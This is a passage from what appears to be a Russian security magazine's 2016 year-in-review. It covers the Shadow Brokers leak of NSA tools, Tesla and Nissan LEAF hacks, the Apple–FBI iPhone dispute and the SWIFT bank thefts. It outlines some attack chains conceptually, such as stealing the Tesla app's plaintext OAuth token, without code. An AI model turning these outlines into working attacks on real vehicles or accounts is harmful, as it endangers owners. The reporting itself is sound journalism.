Все это не только скверно повлияло на отношение пользователей к Yahoo, также под вопросом оказалась сделка с Verizon Communications Inc., которая минувшим летом выражала готовность приобрести Yahoo за почти пять миллиардов долларов. Теперь акции Yahoo значительно упали в цене, на репутации компании появилось несколько значительных пятен, и, судя по всему, сделка с Verizon может попросту не состояться.

# ХАК-ГРУППА THE SHADOW BROKERS И ВЗЛОМ АНБ

В августе 2016 года никому ранее не известная хакерская группа, называющая себя The Shadow Brokers, выступила с амбициозным заявлением. The Shadow Brokers приложили немало усилий, чтобы распространить свое сообщение, рассылая ссылки на него различным СМИ и медиаагентствам. Хакеры уведомляли, что взломали другую хак-группу Equation Group и теперь готовы продать «кибероружие АНБ», устроив аукцион. При чем здесь АНБ? Дело в том, что многие эксперты и исследователи давно связывают деятельность Equation Group с американским правительством. К примеру, «Лаборатория Касперского» еще в 2015 году сообщала, что группа ведет свою деятельность на протяжении почти двадцати лет (с 1996 года) и ее действия затронули тысячи, а возможно, и десятки тысяч пользователей более чем в 30 странах мира. Известно, что за годы работы Equation Group взаимодействовала с другими кибергруппировками, в частности с организаторами нашумевших кампаний Stuxnet и Flame.

Как выяснилось, The Shadow Brokers не лгали. В качестве доказательств взлома хакеры опубликовали ряд скриншотов и два защищенных паролями архива, в которых содержались файлы Equation Group, то есть то самое «кибероружие АНБ». Пароль был предоставлен лишь для одного из архивов, который служил «бесплатным демо». Содержимое второго архива группировка надеялась продать.

Первыми тревогу забили компании Cisco и Fortinet, когда их специалистам удалось подтвердить, что эксплоиты, похищенные у АНБ и опубликованные хакерами, представляют реальную угрозу для их продуктов. Более того, серьезность проблемы удалось оценить не сразу: изначально сообщалось, что инструменты EXTRABACON, EPICBANANA и JETPLOW направлены на уязвимости в продукции Cisco, но эксперты полагали, что проблемам подвержены только модельная линейка ASA, файрволы PIX и Cisco Firewall Services Modules. Скоро выяснилось, что это не совсем так. 0day-уязвимость CVE-2016-6366, найденная после публикации хакерских инструментов, также представляла угрозу и для новейших моделей Cisco Adaptive Security Appliance (ASA).

Вскоре подлинность инструментов из обнародованного хакерами дампа подтвердили и представители компании Juniper Networks. Специалисты компании предупредили, что эксплоиты The Shadow Brokers представляют опасность для межсетевых экранов NetScreen, работающих под управлением ScreenOS. Никакой конкретикой относительно эксплоитов исследователи не поделились, лишь заявили: «Анализ показывает, что инструменты направлены на бутлоадер и не эксплуатируют какие-либо уязвимости в устройствах ScreenOS».

Хотя никаких сомнений в подлинности «кибероружия АНБ» уже не оставалось, в довесок подлинность опубликованных данных подтвердили специалисты «Лаборатории Касперского», многие независимые исследователи, а издание The Intercept и вовсе [опубликовало](https://xakep.ru/2016/08/22/new-snowden-docs/) новую порцию документов из архива Эдварда Сноудена. Как оказалось, в некогда секретных бумагах фигурируют те же самые инструменты, которые стали достоянием общественности благодаря The Shadow Brokers.

В частности, в документах Сноудена был упомянут инструмент под названием SECONDDATE. Эта утилита позволяет провести на пользователя атаку man in the middle и незаметно перенаправить его на сервер, подконтрольный АНБ, где жертву уже поджидает малварь. Опубликованное руководство АНБ гласит, что SECONDDATE надлежит использовать с MSGID-идентификатором ace02468bdf13579.

Однако вся эта шумиха не помогла The Shadow Brokers продать вторую часть дампа. Изначально хакеры собирались реализовать наиболее ценные инструменты спецслужб на аукционе. Правила торгов, объявленные в августе, были предельно просты: нужно было перечислять деньги на биткойн-кошелек группы. Выиграть должен был тот, чья ставка окажется самой высокой, и победитель будет только один. При этом подчеркивалось, что остальным участникам аукциона деньги не вернут. Похоже, The Shadow Brokers были полностью уверены в успехе своей затеи. Хакеры писали, что если суммарно будет собрано более миллиона биткойнов (примерно 568 миллионов долларов на тот момент), то в качестве жеста доброй воли и благодарности всем участникам торгов файлы Equation Group будут опубликованы бесплатно и для всех.

В начале октября 2016 года в своем блоге на платформе Medium хакеры сообщили, что аукцион проходит совсем не так хорошо, как они надеялись. Желающих тратить крупные суммы, не имея никаких гарантий, попросту не нашлось. Тогда The Shadow Brokers ответили на самые частые вопросы потенциальных покупателей и посетовали, что вокруг одни только трусы, которые боятся рисковать. Но и это воззвание к общественности не возымело успеха, потому что уже в конце ноября The Shadow Brokers опубликовали еще одно, четвертое по счету послание, подписанное тем же PGP-ключом, что и предыдущие три. В сообщении хакеры объявили, что аукцион отменяется. Вместо этого группа предложила своего рода краудфандинг: хакеры пообещали обнародовать оставшиеся эксплоиты АНБ в открытом доступе, как только сетевая общественность совместными усилиями соберет 10 тысяч биткойнов. По всей видимости, идея с краудфандингом тоже себя не оправдала. В се-

редине декабря 2016 года исследователь, известный как Boceffus Cleetus, обнаружил, что хакеры используют ZeroNet и уже пытаются продать эксплоиты порознь. ZeroNet — это платформа для распределенного хостинга сайтов, использующая в работе блокчейн и BitTorrent.

Судя по информации, опубликованной Boceffus Cleetus, теперь The Shadow

Brokers пробуют продать похищенные у АНБ инструменты не единым архивом, а поштучно. Длинный список инструментов, обнародованный на их сайте, разделен на категории (эксплоиты, трояны, импланты), а рядом с каждым «лотом» указана цена. Стоимость инструментов варьируется от 1 до 100 биткойнов (от 780 до 78 тысяч долларов), кроме того, весь набор можно приобрести сразу, по фиксированной цене 1000 биткойнов (780 тысяч долларов).

# АВТОХАКИ

Если проблема умных холодильников, кофеварок, роутеров и прочих IoT-гаджетов уже оформилась и дает о себе знать, об опасностях, которые сопряжены с современными автомобилями, пока говорят мало. Однако машины тоже «умнеют» день ото дня, на электронику и софт возлагают все больше задач и ответственности, да и беспилотные автомобили постепенно становятся почти повседневным явлением.

В 2016 году сразу несколько исследователей обратили внимание на безопасность современных авто, а начало года ознаменовалось тем, что General Motors стала первым автопроизводителем после Tesla Motors, запустившим собственную bug bounty программу. И программы вознаграждений за найденные уязвимости определенно нужны автопроизводителям. К примеру, в 2016 году сразу две группы исследователей продемонстрировали удаленный взлом автомобилей Tesla.

Первыми были специалисты компании Tencent Keen Security Lab, которые взломали Tesla Model S P85 и Model 75D, проэксплуатировав несколько уязвимостей, найденных в наиболее свежем на тот момент ПО компании.

- Ключи от миллионов авто Volkswagen Group [можно подделать](https://xakep.ru/2016/08/12/klyuchi-millionov-avto-mozhno-poddelat-s-pomoshhyu-deshevogo-rf-transivera-na-baze-arduino/) с помощью дешевого RF-трансивера на базе Arduino
- [Отключить сигнализацию гибрида Mitsubishi Outlander PHEV](https://xakep.ru/2016/06/07/outlander-phev-wifi/) можно через Wi-Fi

Демонстрацию атаки исследователи сняли на видео и опубликовали на YouTube. В ролике сотрудники и директор Tencent Keen Security Lab показывают удаленный перехват контроля над различными системами автомобиля с расстояния 12 миль (почти 20 км). Исследователи смогли удаленно разблокировать двери машины, получили контроль над экраном приборной панели, смогли включить дворники, повернуть зеркала, перенастроить положение сидений, открыть багажник, а также активировать тормоза, пока автомобиль находился в движении.

Тогда разработчики Tesla сообщили, что на устранение проблем им понадобилось всего десять дней. «Обнаруженная проблема срабатывает лишь во время использования браузера и требует, чтобы автомобиль подключился к вредоносной точке доступа Wi-Fi и находился неподалеку. По нашим оценкам, риск для пользователей весьма низок», — прокомментировали представители компании.

Специалисты норвежской компании Promon, в свою очередь, решили подойти к вопросу автохаков с другой стороны и атаковали Android-приложение Tesla. По умолчанию во время установки официального приложения Tesla владелец авто должен ввести имя пользователя и пароль, для которых приложение сгенерирует токен OAuth. Впоследствии, когда пользователь вновь обращается к приложению, оно использует данный токен, так что повторно вводить учетные данные не требуется. Исследователи Promon обнаружили, что приложение Tesla хранит токен OAuth в формате обычного текста, в директории sandbox. И атакующий способен прочитать токен, если только ему удастся получить доступ к смартфону жертвы.

Специалисты пишут, что в наши дни совсем несложно создать вредоносное приложение для Android, которое содержало бы root-эксплоиты, например Towelroot или Kingroot. Эксплоиты помогут повысить привилегии приложения в системе, а затем прочесть или подменить данные других приложений. Но просто узнать токен автовладельца недостаточно. Заполучив токен, хакер сможет проделать с машиной ряд действий, но не сумеет ее завести для этого ему понадобится пароль владельца. Впрочем, исследователи придумали, как справиться и с этим. Если вредоносное приложение удалит токен OAuth с устройства жертвы, ей придется вновь ввести имя и пароль. То есть у атакующего появится прекрасная возможность перехватить учетные данные. Кроме того, специалисты пришли к выводу, что атакующий может без особого труда внести изменения в код приложения Tesla. Если благодаря малвари у злоумышленника уже есть root-доступ к устройству, ему будет совсем нетрудно настроить пересылку копии учетных данных владельца авто на свой сервер. Имея на руках токен, а также учетные данные от официального приложения Tesla, хакер может направить серверам Tesla правильно составленные HTTP-запросы, используя токен и, если понадобится, юзернейм и пароль жертвы. В итоге у злоумышленника появится возможность завести двигатель

без ключа, открыть двери, отследить машину. В теории возможностей куда больше, но весь их спектр на практике исследователи не проверяли. В итоге специалисты Promon рекомендовали инженерам Tesla использовать в своих приложениях двухфакторную аутентификацию, а также не хранить OAuth-токены в виде простого текста. Кроме того, для защиты от перехвата па-

ролей исследователи советуют применять кастомную раскладку клавиатуры. Проблемы в официальном приложении нашлись и у Nissan LEAF — одно-

го из самых продаваемых электрокаров в мире. Брешь в безопасности изучил эксперт по ИБ Трой Хант (Troy Hunt), хотя первыми ее обнаружили пользователи одного канадского автофорума. Официальное приложение Nissan Connect позволяет владельцу авто

контролировать некоторые функции своей машины удаленно. Оказалось, что для идентификации приложение использует исключительно VIN (Vehicle Identification Number) автомобиля и ничего больше. Сначала дыру в API заметили пользователи и, не осознавая того, что это огромная брешь в безопасности, даже создали альтернативную версию приложения Nissan Connect.

Узнав чужой VIN (который зачастую написан прямо на лобовом стекле автомобиля), не получится удаленно завести двигатель, у приложения нет такой функции. С другой стороны, LEAF — это электромобиль, так что злоумышленник, к примеру, может удаленно разрядить его батарею, подложив тем самым свинью владельцу.

Когда информация о дырявом приложении дошла до Троя Ханта, владельца известного ресурса «Have I Been Pwned?», он решил разобраться в проблеме. Хант выяснил, что приложение будто нарочно было создано безо всякой защиты. На портале LEAF нет никакой системы авторизации, а на мобильном устройстве пользователя не сохраняется токен безопасности, который мог бы запретить доступ к машине всем, кроме ее владельца. Фактически, узнав чужой VIN, атакующий может подключиться к серверам Nissan, в том числе через обычный браузер. Злоумышленник может не только получить определенный контроль над системами авто (включить или выключить климат-контроль, обогрев сидений или посмотреть уровень заряда батареи), но и узнать информацию об автомобиле, в том числе получить доступ к истории поездок.

В результате изысканий Ханта компания временно приостановила работу Nissan Connect, извинилась перед владельцами автомобилей и пообещала в самом скором времени выпустить новую, безопасную версию приложения.

Еще одним заметным событием из области автохаков стало раскрытие исходных кодов проекта Comma One, за созданием которого стоит известный исследователь и хакер Джордж Хоц aka GeoHot. Напомню, GeoHot известен тем, что в семнадцать лет сумел джейлбрейкнуть iPhone, а затем взломал Sony PlayStation 3, из-за чего компания Sony долго пыталась юридически его преследовать (впрочем, безрезультатно).

Взявшись за проект Comma One, Хоц с нуля создал систему, которая может превратить обычный автомобиль в беспилотный. Нет, система Comma One подходила не для любой машины — она предназначалась только для установки на определенные модели Honda Civic и Acura. За последний год Хоц много рассказывал о своем проекте инвесторам и журналистам, объяснял, что в основе этого «внешнего автопилота» лежит самообучающаяся нейросеть.



Изначально GeoHot планировал выйти на рынок с комплектами Comma One, предназначенными для самостоятельной установки на авто, и продавать их по цене 999 долларов, но вскоре на его планах поставило крест Национальное управление по безопасности движения автотранспорта (National Highway Traffic Safety Administration, NHTSA). В октябре 2016 года представители NHTSA прислали Хоцу письмо, в котором потребовали предоставить все данные о Comma One до 10 ноября 2016 года. Дело в том, что в NHTSA всерьез обеспокоились из-за разработки Хоца и ее возможного несоответствия стандартам безопасности. Там сочли, что Comma One может создать риск для других участников дорожного движения, и пригрозили разработчику крупным штрафом. В резуль-

тате продажи Comma One так и не стартовали, а Хоц заморозил проект. После этого Хоц решил пойти другим путем. 30 ноября 2016 года разработчик собрал в Сан-Франциско пресс-конференцию, где объявил, что софт, лежавший в основе Comma One (openpilot), теперь будет открытым. Исходники тут же были [опубликованы на](https://github.com/commaai/openpilot) GitHub. Однако без аппаратной составляющей openpilot практически бесполезен, поэтому Хоц также представил «аппаратную платформу для исследовательской деятельности» [Comma Neo](https://github.com/commaai/neo). Собрать такое устройство можно при помощи 3D-принтера и смартфона OnePlus 3, и Хоц уже

[опубликовал подробный мануал \(pdf\)](https://github.com/commaai/neo/blob/master/guide.pdf). Когда разработчика спросили, как же он теперь планирует заработать

на этом деньги, Хоц не смутился и ответил: «Как вообще зарабатывают деньги? Наша цель — создание собственной сети. Нам нужна собственная сеть беспилотных автомобилей».

# APPLE VS ФБР

I

Противостояние, развернувшееся в начале 2016 года между ФБР и компанией Apple, долгое время оставалось в центре внимания всей индустрии. Этот спор стал прямым олицетворением разногласий между правительством США и представителями IT-рынка, и от его исхода зависело многое. После терактов в Париже в правительстве США куда громче, чем прежде, заговорили о том, что end-to-end шифрование — это плохо, а компании стоит обязать оснащать свою продукцию бэкдорами для спецслужб. Компания Apple, в свою очередь, давно выступает категорически против такой политики и известна тем, что с гордостью заявляет: вскрыть шифрование устройств Apple и получить доступ к данным пользователей не могут даже сами специалисты Apple.

Все началось утром 2 декабря 2015 года, когда в здание центра для людей с ограниченными возможностями города Сан-Бернардино ворвались Сайед Ризван Фарук и Ташфин Малик и [открыли стрельбу.](https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%BE%D0%B5_%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2%D0%BE_%D0%B2_%D0%A1%D0%B0%D0%BD-%D0%91%D0%B5%D1%80%D0%BD%D0%B0%D1%80%D0%B4%D0%B8%D0%BD%D0%BE#.D0.9D.D0.B0.D0.BF.D0.B0.D0.B4.D0.B0.D0.B2.D1.88.D0.B8.D0.B5) В итоге террористы убили четырнадцать человек и ранили более двадцати, а их самих спустя несколько часов ликвидировали сотрудники полиции. Вскоре был найден iPhone 5c, принадлежавший Фаруку.

Разумеется, информация со смартфона террориста могла помочь установить причины теракта и даже его возможных заказчиков, так что совсем неудивительно, что ФБР получило доступ к iCloud-бэкапу устройства. Однако бэкапы оказались старыми, так как Фарук, судя по всему, предусмотрительно отключил эту функцию. Сам смартфон, конечно же, был заблокирован, данные на нем зашифрованы, а на ввод PIN-кода, как обычно, отводилось лишь десять попыток с задержками между ними. В результате представители ФБР были вынуждены получить ордер у федерального судьи и обратиться к Apple за помощью. Однако помогать Apple отказалась.

Из текста ордера следует, что правоохранители не предлагали Apple создать для них специальную версию iOS с бэкдором, а просили у разработчиков подписанный цифровым ключом Apple образ со специальным RAM-диском (для конкретного смартфона, с проверкой уникального ID девайса). Загрузив образ на смартфон через режим DFU, правоохранители смогли бы обойти все ограничения, связанные с вводом PIN-кода, и, по сути, могли бы вскрыть аппарат брутфорсом.

В ответ на эти требования ФБР Тим Кук написал открытое письмо, обращенное как к пользователям продуктов компании, так и к обществу в целом. «Мы относимся к работе профессионалов ФБР с глубоким почтением и верим, что ими руководят самые лучшие намерения. Вплоть до этого момента мы делали все, что было в наших силах и в пределах закона, чтобы помочь им. Но теперь правительство США просит нас предоставить то, чего у нас нет, а создавать это слишком опасно. Они просят нас разработать бэкдор для iPhone.

Если говорить точнее, ФБР хочет, чтобы мы создали новую версию операционной системы для iPhone, которая обойдет некоторые важные средства защиты, а затем установили ее на устройство, восстановленное в ходе расследования. Если такое ПО (которого на сегодня не существует) попадет не в те руки, оно позволит разблокировать любой iPhone, если к нему есть физический доступ.

ФБР может использовать другие слова для описания данного инструмента, но создание версии iOS, которая позволит обходить средства защиты подобным образом, вне всякого сомнения, станет созданием бэкдора. Правительство может спорить и утверждать, что использование [данного ПО] ограничится только этим конкретным случаем, но гарантировать это и проконтролировать невозможно», — писал Тим Кук.

Хотя с позицией главы Apple не согласились многие, включая известных правозащитников, другие лидеры индустрии поддержали Кука. К примеру, глава Google Сундар Пичаи писал в Twitter: «Мы создаем защищенные продукты, чтобы обезопасить ваши данные, и мы предоставляем силовым структурам доступ к данным в установленном законом порядке. Но требовать от компании предоставить возможности взлома пользовательских устройств и данных — это совсем другое. Это может стать очень непростым прецедентом». Похожую точку зрения выразили руководители Facebook и Twitter, а Эдвард Сноуден, в свою очередь, назвал ситуацию «самым важным технологическим делом десятилетия».

Лишь Билл Гейтс тогда встал на сторону ФБР, заявив в интервью изданию Financial Time: «Никто не говорил о бэкдоре. В данном случае государство запрашивает доступ к информации. Они не просят о каком-либо общем решении, они просят [помощи] в данном конкретном случае. Это то же самое, что запрашивать данные у телефонной компании, банковские данные».

Сам конфликт тем временем обострился. Тон представителей Министерства юстиции США изменился на почти враждебный, власти открыто угрожали Apple, предупреждая, что готовы едва ли не силой заставить компанию принять их требования. В марте 2016 года представители ФБР и Apple даже выступили перед конгрессом, где больше пяти часов излагали суть своего спора. Никаких судьбоносных решений в этот день не принимали, конгресс просто пожелал лучше понять ситуацию и заслушать обе стороны конфликта. Но за пять часов набралось немало интересного. К примеру, юрисконсульт Apple назвал Telegram опасным приложением, а глава ФБР Джеймс Коми (James Comey) признался, что в начале расследования правоохранители сами наделали ошибок со смартфоном террориста и в итоге были вынуждены просить о помощи. Когда все уже приготовились к длительному юридическому противостоянию между Apple и властями, ситуация неожиданно разрешилась. В конце

марта 2016 года смартфон Фарука был успешно взломан неназванным подрядчиком ФБР. Как именно это было проделано, неясно до сих пор. Из уклончивых ответов представителей ведомства сложилась следующая

картина. Так, ФБР подтвердило, что взломать удалось лишь iPhone 5C и использованный метод не будет работать для более поздних моделей iPhone. Также известно, что ФБР фактически заключило разовый контракт на предоставление услуги взлома с некой хакерской группой, которая имеет сомнительную репутацию. Все это время СМИ называли «главным подозреваемым» на роль подрядчика ФБР израильскую фирму Cellebrite, которая специализируется на разработке программных средств и оборудования для извлечения данных из мобильных устройств. Но, судя по всему, пресса ошиблась. Журналисты издания Washington Post сообщали, что неназванный подрядчик Бюро относится скорее к gray hat хакерам, чем к «хорошим парням», и известен тем, что торгует уязвимостями. Кроме того, сообщалось, что сами представители ФБР могут вообще не знать о том, какими конкретно методами пользовался подрядчик, или могут не иметь права разглашать информацию об этих методах. Затем, в апреле 2016 года, удалось выяснить, что правоохранители потратили на взлом устройства огромную сумму: более миллиона долларов.

На мероприятии Aspen Security Forum Джеймс Коми ответил на вопрос, сколько ФБР заплатило за взлом: «Много. Больше, чем я заработаю за все время службы. И по-моему, оно того стоило». Журналисты быстро подсчитали, что зарплата главы ФБР равняется 183 300 долларов в год, и в Бюро он еще будет работать семь лет и четыре месяца. Получается, что все эти годы службы Коми заработает порядка 1,34 миллиона долларов, без учета всех бонусов и премий. Вместо заключения процитирую слова редактора ][, Евгения Зобнина, ко-

торый весной 2016 года посвятил отдельную колонку этому конфликту и очень хорошо объяснил, почему Apple отказала властям и какую опасность могут представлять подобные прецеденты:

«Может показаться, что сделать инструмент для брутфорса одного-единственного смартфона, да к тому же принадлежавшего убийце инвалидов, — это даже благородно и к тому же не нарушает ничью конфиденциальность. Но есть такое слово — прецедент. Единожды пойдя на уступки ФБР, Apple как бы подтвердит: "Да, мы можем создать инструмент для взлома чужих смартфонов, если на нас надавить", и в своем обращении Тим Кук абсолютно верно подметил, что существует вполне реальная вероятность, что правительство пойдет еще дальше и в следующий раз действительно попросит встроить бэкдор в iOS,

а затем и функцию прослушивания звонков. И все это опять же в благих целях. За примерами далеко ходить не надо. Все мы помним, как родилась идея блокировки российских сайтов без суда и следствия. Очень благая цель борьба с детской порнографией, которая якобы появляется и исчезает в Сети так быстро, что к моменту, когда суд вынесет решение, чайлдпорносайт уже будет закрыт и появится в другом месте. К чему привела такая якобы хорошая инициатива, ты и сам знаешь».

**Другие интересные материалы по данной теме:** • Yahoo обвинили в сотрудничестве со спецслужбами. Компания якобы шпио-

- нила за пользователями по [требованию властей](https://xakep.ru/2016/10/05/yahoo-mail-spy-programm/)
- Исследователи ИБ-стартапа HEROIC заполучили дамп,
- [содержащий данные 33 380 559 пользователей QIP.ru](https://xakep.ru/2016/09/09/qip-leak/) • В 2012 году музыкальный сервис Last.fm постра-
- дал от атаки, в результате которой компрометации
- [подверглась информация 43 570 999 пользователей](https://xakep.ru/2016/09/02/last-fm-leak/)
- Dropbox еще в 2012 году [допустил кражу информации о](https://xakep.ru/2016/08/31/dropbox-leak/) 68 680 741 пользователе
- Данные о 25 миллионах аккаунтов со старых форумов игровых проектов
- Mail.Ru стали [достоянием общественности](https://xakep.ru/2016/08/24/mail-ru-leak/) • Разработчики MongoDB расстроены тем, что администраторы не в состоя-
- нии настраивать БД правильно и тем самым [провоцируют утечки данных](https://xakep.ru/2016/05/05/mongodb-leaks/) • Почему утечки данных помогают превратить брутфорс
- в [эффективное оружие](https://xakep.ru/2016/11/16/targuess/) • Крупнейший слив компромата в истории: немецкое издание Suddeutsche Zeitung и члены Международного консорциума журналистских расследований опубликовали 2,6 Тбайт данных (11,5 миллиона файлов), принадлежа-щих юридической фирме Mossack Fonseca из [Панамы](https://xakep.ru/2016/04/05/panama-papers/)

но [сел в](https://xakep.ru/2016/05/17/mcafee-and-mysterious-android-bug/) лужу

**Другие интересные материалы по данной теме:**

• На портале BMW обнаружили 0day-уязвимости, которые позволяли [удаленно взламывать автомобили](https://xakep.ru/2016/07/08/bmw-connecteddrive-bugs/)

**Другие интересные материалы по данной теме:** • 87% заблокированных устройств, попавших в руки ФБР, были

[успешно взломаны](https://xakep.ru/2016/11/14/fbi-unlock-gadgets/)

- Независимый исследователь утверждает, что за взлом iPhone террориста
- можно было не [платить миллион долларов](https://xakep.ru/2016/09/16/nand-mirroring-for-iphone/) • Брокеры уязвимостей готовы платить за баги в iOS дороже самой Apple,
- до [500 тысяч долларов](https://xakep.ru/2016/08/11/exodus-rsp/) • Джон Макафи попытался пропиариться на резонансном споре Apple и ФБР,

ДАЙДЖЕСТ САМЫХ ЗАМЕТНЫХ И ИНТЕРЕСНЫХ СОБЫТИЙ ЗА ПРОШЕДШИЙ ГОД

# ВСЕ САМОЕ ИНТЕРЕСНОЕ ЗА **2016** ГОД

# АТАКИ НА SWIFT

В начале февраля 2016 года неустановленные хакеры сумели получить доступ к средствам Центрального банка Бангладеш, который держит счет в Федеральном резервном банке Нью-Йорка (является частью Федеральной резервной системы США). Неизвестные успешно похитили 81 миллион долларов и только чудом не сумели украсть у ЦБ Бангладеш почти миллиард: афера раскрылась из-за допущенной хакерами опечатки. Похищенные деньги затерялись на счетах в Шри-Ланке и Филиппинах.

J

В апреле 2016 года специалисты по информационной безопасности из британской военно-промышленной корпорации BAE Systems обнаружили троян, который и помог злоумышленникам похитить 81 миллион долларов. Оказалось, что малварь модифицировала программное обеспечение, при помощи которого ограбленный банк подключался к межбанковской сети SWIFT (Society for Worldwide Interbank Financial Telecommunication, «Общество всемирных межбанковских финансовых каналов связи»).

В докладе BAE Systems сообщалось, что злоумышленники установили на сервер Центробанка Бангладеш вредоносную программу evtdiag.exe, специально разработанную для данного ограбления. Программа отыскала одну из динамических библиотек приложения Alliance Access, посредством которого банки взаимодействуют со SWIFT, и поменяла там всего два байта. В результате приложение Alliance Access перестало проверять совершаемые транзакции, а малварь принялась отслеживать сообщения, проходящие через сеть SWIFT. Это позволяло злоумышленникам удалять транзакции или менять суммы, информация о которых сохраняется в базе данных Alliance Access. Кроме того, evtdiag.exe мешал распечатывать информацию о транзакциях злоумышленников, чтобы у банка вообще не осталось письменных свидетельств ограбления. Тогда представители межбанковской сети SWIFT заявили, что малварь не нанесла их системам непосредственного вреда. Организация обновила ПО, чтобы затруднить подобные атаки в будущем, а также составила список рекомендаций, которым необходимо следовать, чтобы избежать повторения бангладешского сценария. Но уже в середине мая 2016 года стало ясно, что инцидент с Центробанком Бангладеш не был уникальным. Сначала о том, что Центральный банк Бангладеш был не единственной жертвой атак, сообщили представители BAE Systems, которые продолжали расследовать случившееся. Затем эту информацию подтвердил и сам генеральный директор SWIFT Готфрид Лейбрандт (Gottfried Leibbrandt), сообщив, что «этот случай не был первым и вряд ли станет последним». Новый отчет экспертов BAE Systems гласил, что вредоносное ПО, использованное при ограблении центрального банка Бангладеш, напрямую связано с атаками на компанию Sony в 2014 году. Исследователи заметили, что в обоих случаях для разработки ПО использовался исключительно Visual C++ 6.0, а код малвари слишком схож, чтобы считать это простым совпадением. Также исследователи сообщили, что от аналогичных атак пострадал и неназванный вьетнамский банк. Представители BAE Systems согласны с официальной позицией SWIFT: судя по всему, злоумышленники хорошо знали, что делают, и понимали, как работают системы банков. К примеру, в случае с вьетнамским банком вредоносное ПО умело подделывало PDF-файлы, использовавшиеся для валидации операций. В мае 2016 года свое видение ситуации изложили и специалисты Symantec, в целом выразив согласие с выводами BAE Systems. Так, обе компании заметили, что в файле moutc.exe можно найти куски кода, хорошо знакомые им с 2014 года. Три года назад для атак на компанию Sony хакерская группа Lazarus использовала родственную этой малварь. Исследователи также отметили, что функция заметания следов, призванная уничтожить все признаки активности вредоноса в зараженной системе, тоже выглядит очень знакомо. Специалисты Symantec сумели связать троян Trojan.Banswift, использованный при атаке на Центробанк Бангладеш, с малварью Backdoor.Contopee, которая в последние годы часто применялась для атак на финансовые учреждения в странах Юго-Восточной Азии наряду с Backdoor.Fimlis и Backdoor. Fimlis.B. Ранее экспертам уже удалось соотнести код Backdoor.Contopee с другим вредоносом — Backdoor.Destover, который служит одним из основных «рабочих инструментов» той самой группы Lazarus. Для тех, кто уже запутался в разнообразии малвари, ниже есть наглядная иллюстрация.

### Comparison of "SWIFT" malware with North Korea's malware



